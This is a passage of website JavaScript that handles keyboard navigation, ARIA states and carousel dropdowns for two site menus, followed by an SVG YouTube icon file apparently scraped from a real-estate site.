              if (event.key === "Left" || event.key === "ArrowLeft") {
                curItem.querySelector(".resourcesTab").focus();
                flag = true;
              }
            }
            if (flag) {
              event.stopPropagation();
              event.preventDefault();
            }
          });
        });
      }
      initActiveTab(activeItem);
    }
    function openPopup(menuitem) {
      const elId = menuitem.id;
      if (hasPopup(menuitem)) {
        closePopupAll();
        menuitem.classList.add("active");
        menuitem.setAttribute("aria-expanded", "true");
        dropBx(menuitem);
        if (elId === "item-resources") {
          focusResourcesItems(menuitem);
        } else {
          focusDropDown(menuitem);
        }
      }
      return false;
    }
    function closePopup(menuitem) {
      var cmi = menuitem;
  
      cmi.setAttribute("aria-expanded", "false");
      cmi.classList.remove("active");
  
      return cmi;
    }
    function closePopupAll() {
      for (var i = 0; i < menuitems.length; i++) {
        var popup = menuitems[i];
        if (hasPopup(popup)) {
          closePopup(popup);
        }
      }
    }
    function focusDropDown(menuItem) {
      let curDropDownList = menuItem.querySelectorAll(".dropDownListBox a");
      let arrayList = Array.from(curDropDownList);
  
      function nextItem(index) {
            let nextIndex = index + 1;
            if (nextIndex >= arrayList.length) {
              nextIndex = 0;
            }
            arrayList[nextIndex].focus();
      }
      function prevItem(index) {
        let prevIndex = index - 1;
        if (prevIndex < 0) {
          prevIndex = arrayList.length - 1;
        }
        arrayList[prevIndex].focus();
      }
      function closeCurDropdown() {
        closePopupAll();
        setFocusToCurMenuitem(curMenuItem);
      }
      function openLinkItem(item) {
        item.click()
      }
      arrayList.forEach((item, index) => {
  
        item.addEventListener("keydown", (event) => {
          let flag = false;
          let key = event.key;
  
  
          if (event.ctrlKey || event.altKey || event.metaKey) {
            return;
          }
  
          if (event.shiftKey) {
            if (key === "Tab") {
              prevItem(index);
              flag = true;
            }
          } else {
            switch (key) {
              case "Esc":
              case "Escape":
                closeCurDropdown()
                flag = true;
                break;
  
              case "Up":
              case "ArrowUp":
                prevItem(index);
                flag = true;
                break;
  
      
              case "ArrowDown":
              case "Down":
              case "Tab":
                nextItem(index);
                flag = true;
                break;
                
              case "ArrowLeft":
              case "Left":
              case "ArrowRight":
              case "Right":
                flag = true;
                break;
              
              case "Enter":
              case " ":
                openLinkItem(item);
                flag = true;
                break;
  
            }
          }
  
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
          }
        });
      });
    }
    function setFocusToMenuitem(newMenuitem) {
      newMenuitem.focus({ focusVisible: true });
    }
    function setFocusToPreviousMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === firstMenuitem[menuId]) {
        newMenuitem = lastMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index - 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function setFocusToCurMenuitem(currentMenuitem) {
      setFocusToMenuitem(currentMenuitem);
    }
    function setFocusToNextMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === lastMenuitem[menuId]) {
        newMenuitem = firstMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index + 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function onKeydown(event) {
      var tgt = event.currentTarget,
        key = event.key,
        flag = false,
        menuId = getMenuId(tgt);
  
      curMenuItem = event.currentTarget;
  
      switch (key) {
        case " ":
        case "Enter":
          openPopup(tgt);
          flag = true;
          break;
        
        case "Esc":
        case "Escape":
            closePopupAll(tgt);
            flag = true;
            break;
  
        case "Left":
        case "ArrowLeft":
          setFocusToPreviousMenuitem(menuId, tgt);
          flag = true;
          break;
  
        case "Right":
        case "ArrowRight":
          setFocusToNextMenuitem(menuId, tgt);
          flag = true;
          break;
      }
  
      if (flag) {
        event.stopPropagation();
        event.preventDefault();
      }
    }
  
    function initMenu(menu, depth) {
      var topMenuItems, menuitem;
      var menuId = getMenuId(menu);
  
      curMenuId = menuId;
  
      topMenuItems = getMenuitems(menu, depth);
  
      isPopup[menuId] = menu.getAttribute("role") === "menu" && depth === 1;
      isPopout[menuId] = menu.getAttribute("role") === "menu" && depth > 1;
  
      menuitemGroups[menuId] = [];
  
      for (var i = 0; i < topMenuItems.length; i++) {
        menuitem = topMenuItems[i];
        menuitems.push(menuitem);
        menuitemGroups[menuId].push(menuitem);
        menuitem.addEventListener("keydown", onKeydown);
  
        if (!firstMenuitem[menuId]) {
          firstMenuitem[menuId] = menuitem;
        }
        lastMenuitem[menuId] = menuitem;
      }
    }
}

function initializeCategoryMenu(domNode) {
    var menuitems = [];
    var menuitemGroups = {};
    var isPopup = {};
    var isPopout = {};
    var firstMenuitem = {};
    var lastMenuitem = {};
    var curMenuItem, curMenuId;
  
    initMenu(domNode, 0);
  
    function getIdFromAriaLabel(node) {
      var id = node.getAttribute("aria-label");
      if (id) {
        id = id.trim().toLowerCase().replace(" ", "-").replace("/", "-");
      }
      return id;
    }
    function getMenuId(node) {
      var id = node.getAttribute("id");
  
      if (!id) {
        id = getIdFromAriaLabel(node);
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
        node.setAttribute("id", id);
      }
      return id;
    }
    function getMenuitems(domNode, depth) {
      var nodes = [];
      function findMenuitems(node) {
        const menuItemList = node.children;
        Array.from(menuItemList).forEach((item) => nodes.push(item));
      }
      findMenuitems(domNode);
      return nodes;
    }
    function hasPopup(menuitem) {
      return menuitem.getAttribute("aria-haspopup") === "true";
    }
    function dropBx(menuItem) {
      var elem = jQuery(menuItem);
      const slider = elem.find(".owl-carousel");
      const sliderItem = slider.children(".navListBox");
      if (sliderItem.length > 4) {

        let $owl = slider.owlCarousel({
            loop: false,
            margin: 0,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });
        $owl.trigger('refresh.owl.carousel');
      }
    }


    function openPopup(menuitem) {
      const elId = menuitem.id;
      if (hasPopup(menuitem)) {
        closePopupAll();
        menuitem.classList.add("active");
        menuitem.setAttribute("aria-expanded", "true");
        dropBx(menuitem);
        focusDropDown(menuitem);
      }
      return false;
    }
    function closePopup(menuitem) {
      var cmi = menuitem;
  
      cmi.setAttribute("aria-expanded", "false");
      cmi.classList.remove("active");
  
      return cmi;
    }
    function closePopupAll() {
      for (var i = 0; i < menuitems.length; i++) {
        var popup = menuitems[i];
        if (hasPopup(popup)) {
          closePopup(popup);
        }
      }
    }
    function focusDropDown(menuItem) {
      let curDropDownList = menuItem.querySelectorAll(".navListBox a");
      let arrayList = Array.from(curDropDownList);
  
      function nextItem(index) {
            let nextIndex = index + 1;
            if (nextIndex >= arrayList.length) {
              nextIndex = 0;
            }
            arrayList[nextIndex].focus();
      }
      function prevItem(index) {
        let prevIndex = index - 1;
        if (prevIndex < 0) {
          prevIndex = arrayList.length - 1;
        }
        arrayList[prevIndex].focus();
      }
      function closeCurDropdown() {
        closePopupAll();
        setFocusToCurMenuitem(curMenuItem);
      }
      function openLinkItem(item) {
        item.click()
      }
      arrayList.forEach((item, index) => {
  
        item.addEventListener("keydown", (event) => {
          let flag = false;
          let key = event.key;
  
  
          if (event.ctrlKey || event.altKey || event.metaKey) {
            return;
          }
  
          if (event.shiftKey) {
            if (key === "Tab") {
              prevItem(index);
              flag = true;
            }
          } else {
            switch (key) {
              case "Esc":
              case "Escape":
                closeCurDropdown()
                flag = true;
                break;
  
              case "Up":
              case "ArrowUp":
                prevItem(index);
                flag = true;
                break;
  
      
              case "ArrowDown":
              case "Down":
              case "Tab":
                nextItem(index);
                flag = true;
                break;
                
              case "ArrowLeft":
              case "Left":
              case "ArrowRight":
              case "Right":
                flag = true;
                break;
              
              case "Enter":
              case " ":
                openLinkItem(item);
                flag = true;
                break;
  
            }
          }
  
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
          }
        });
      });
    }
    function setFocusToMenuitem(newMenuitem) {
      newMenuitem.focus({ focusVisible: true });
    }
    function setFocusToPreviousMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === firstMenuitem[menuId]) {
        newMenuitem = lastMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index - 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function setFocusToCurMenuitem(currentMenuitem) {
      setFocusToMenuitem(currentMenuitem);
    }
    function setFocusToNextMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === lastMenuitem[menuId]) {
        newMenuitem = firstMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index + 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function onKeydown(event) {
      var tgt = event.currentTarget,
        key = event.key,
        flag = false,
        menuId = getMenuId(tgt);
  
      curMenuItem = event.currentTarget;
  
      switch (key) {
        case " ":
        case "Enter":
            openPopup(tgt);
            flag = true;
            break;

        case "Esc":
        case "Escape":
            closePopupAll(tgt);
            flag = true;
            break;
  
        case "Left":
        case "ArrowLeft":
          setFocusToPreviousMenuitem(menuId, tgt);
          flag = true;
          break;
  
        case "Right":
        case "ArrowRight":
          setFocusToNextMenuitem(menuId, tgt);
          flag = true;
          break;
      }
  
      if (flag) {
        event.stopPropagation();
        event.preventDefault();
      }
    }
  
    function initMenu(menu, depth) {
      var topMenuItems, menuitem;
      var menuId = getMenuId(menu);
  
      curMenuId = menuId;
  
      topMenuItems = getMenuitems(menu, depth);
  
      isPopup[menuId] = menu.getAttribute("role") === "menu" && depth === 1;
      isPopout[menuId] = menu.getAttribute("role") === "menu" && depth > 1;
  
      menuitemGroups[menuId] = [];
  
      for (var i = 0; i < topMenuItems.length; i++) {
        menuitem = topMenuItems[i];
        menuitems.push(menuitem);
        menuitemGroups[menuId].push(menuitem);
        menuitem.addEventListener("keydown", onKeydown);
  
        if (!firstMenuitem[menuId]) {
          firstMenuitem[menuId] = menuitem;
        }
        lastMenuitem[menuId] = menuitem;
      }
    }
}

jQuery(document).ready(function () {
    if (checkMobileWithIpad() === false) {
        globalFn.initOnReady();

        jQuery("#mainMenu > li").hover(function(event) {
            event.stopPropagation();
            const slider = jQuery(this).find(".owl-carousel");
            const sliderItem = slider.children(".dropDownListBox");
            if (sliderItem.length > 4) {

                let $owl = slider.owlCarousel({
                    margin: 0,
                    loop: false,
                    dots: false,
                    nav: true,
                    // responsiveClass:true,
                    responsive: {
                        992: {
                            items: 3,
                            nav: true,
                            loop: false
                        },
                        1201: {
                            items: 4,
                            nav: true,
                            loop: false
                        }
                    }
            
                });
                $owl.trigger('refresh.owl.carousel');
            }
        });

        jQuery("#SecondMenu > li").hover(function(event) {
            event.stopPropagation();
            const slider = jQuery(this).find(".owl-carousel");
            const sliderItem = slider.children(".navListBox");
            
            if (sliderItem.length > 4) {
                
                let $owl = slider.owlCarousel({
                    loop: false,
                    margin: 0,
                    nav: true,
                    dots: false,
                    responsive: {
                        0: {
                            items: 1
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 4
                        }
                    }
                });
                $owl.trigger('refresh.owl.carousel');
            } else {
                jQuery(this).find(".dropdownNavDataBox").addClass("flexItem-" + sliderItem.length);
            }
        });


        jQuery(".resourcesList").on('click', '.resourcesTab', function(event) {
          event.stopPropagation();
          jQuery(this).parents(".tabItem").addClass("active").siblings().removeClass("active");
        })
    }
});


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/youtube.svg
body_size: 978
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 23.0.5, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.6 511.6" style="enable-background:new 0 0 511.6 511.6;" xml:space="preserve">
<g>
	<g>
		<path d="M430.4,263.1c-2.1-9.6-6.8-17.7-14-24.2c-7.2-6.5-15.6-10.3-25-11.5c-30-3.3-75.1-4.9-135.5-4.9    c-60.4,0-105.5,1.6-135.3,4.9c-9.6,1.1-18,5-25.2,11.5c-7.2,6.5-11.9,14.6-14.2,24.2c-4.2,18.9-6.3,47.4-6.3,85.5    c0,38.7,2.1,67.2,6.3,85.5c2.1,9.6,6.8,17.7,14,24.2c7.2,6.5,15.6,10.3,25,11.2c30,3.4,75.1,5.1,135.5,5.1    c60.4,0,105.6-1.7,135.5-5.1c9.4-1,17.7-4.7,24.9-11.2c7.2-6.5,11.9-14.6,14.2-24.2c4.2-18.9,6.4-47.4,6.4-85.5    C436.8,309.9,434.7,281.4,430.4,263.1z M178.2,287.8H152v139h-24.4v-139H102v-23h76.2L178.2,287.8L178.2,287.8z M244.1,426.8    h-21.7v-13.2c-8.8,9.9-17.1,14.9-24.9,14.9c-7.5,0-12.2-3-14.2-9c-1.3-3.9-2-9.9-2-17.8v-95.5h21.7V395c0,5.2,0.1,8.1,0.2,8.5    c0.5,3.4,2.2,5.1,5.1,5.1c4.4,0,9-3.4,13.9-10.3v-92.3h21.7L244.1,426.8L244.1,426.8z M327.1,390.6c0,11.9-0.7,20-2.2,24.4    c-2.8,8.9-8.6,13.4-17.3,13.4c-7.8,0-15.4-4.5-22.7-13.4v11.7h-21.7V264.9h21.7v53c7-8.8,14.6-13.2,22.7-13.2    c8.8,0,14.6,4.6,17.3,13.7c1.5,4.2,2.2,12.3,2.2,24.2V390.6z M409.7,370.6H366v21.2c0,11.2,3.7,16.8,11.2,16.8    c5.4,0,8.6-2.9,9.8-8.8c0.3-1.6,0.5-6.6,0.5-14.9h22.2v3.2c0,8-0.2,12.7-0.5,14.2c-0.5,4.4-2.2,8.8-5.1,13.2    c-5.9,8.6-14.7,12.9-26.4,12.9c-11.2,0-20-4.2-26.4-12.5c-4.7-6-7.1-15.5-7.1-28.3v-42.3c0-12.9,2.3-22.3,6.8-28.3    c6.4-8.3,15.1-12.5,26.1-12.5c10.9,0,19.5,4.2,25.9,12.5c4.4,6,6.6,15.5,6.6,28.3L409.7,370.6L409.7,370.6z"/>
		<path d="M295.9,324.4c-3.7,0-7.4,1.8-11,5.4v73.5c3.6,3.6,7.2,5.4,11,5.4c6.3,0,9.5-5.5,9.5-16.4v-51.5    C305.4,329.9,302.2,324.4,295.9,324.4z"/>
		<path d="M376.9,324.4c-7.3,0-11,5.5-11,16.6v11.2h22V341C387.9,330,384.3,324.4,376.9,324.4z"/>
		<path d="M164,134.4v66.2h24.4v-66.2L218,37h-24.9l-16.6,64.2L159.1,37h-25.9c4.6,13.7,9.9,28.9,15.9,45.7    C156.8,105.1,161.7,122.4,164,134.4z"/>
		<path d="M250.7,202.3c11.2,0,19.9-4.2,25.9-12.5c4.6-6,6.8-15.6,6.8-28.8v-42.7c0-13-2.3-22.5-6.8-28.6    c-6-8.3-14.7-12.5-25.9-12.5c-10.9,0-19.5,4.2-25.6,12.5c-4.6,6-6.8,15.6-6.8,28.6v42.7c0,13,2.3,22.6,6.8,28.8    C231.2,198.2,239.8,202.3,250.7,202.3z M240.2,113.9c0-11.2,3.5-16.9,10.5-16.9c7,0,10.5,5.6,10.5,16.9v51.3    c0,11.4-3.5,17.1-10.5,17.1c-7,0-10.5-5.7-10.5-17.1V113.9z"/>
		<path d="M317.8,202.3c8.1,0,16.5-5,25.2-15.1v13.4h22.2V78.8H343v93c-4.9,7-9.5,10.5-13.9,10.5c-2.9,0-4.6-1.8-5.1-5.4    c-0.2-0.3-0.2-3.2-0.2-8.5V78.8h-22.2V175c0,8.3,0.7,14.4,2,18.3C305.6,199.3,310.4,202.3,317.8,202.3z"/>
	</g>
</g>
</svg>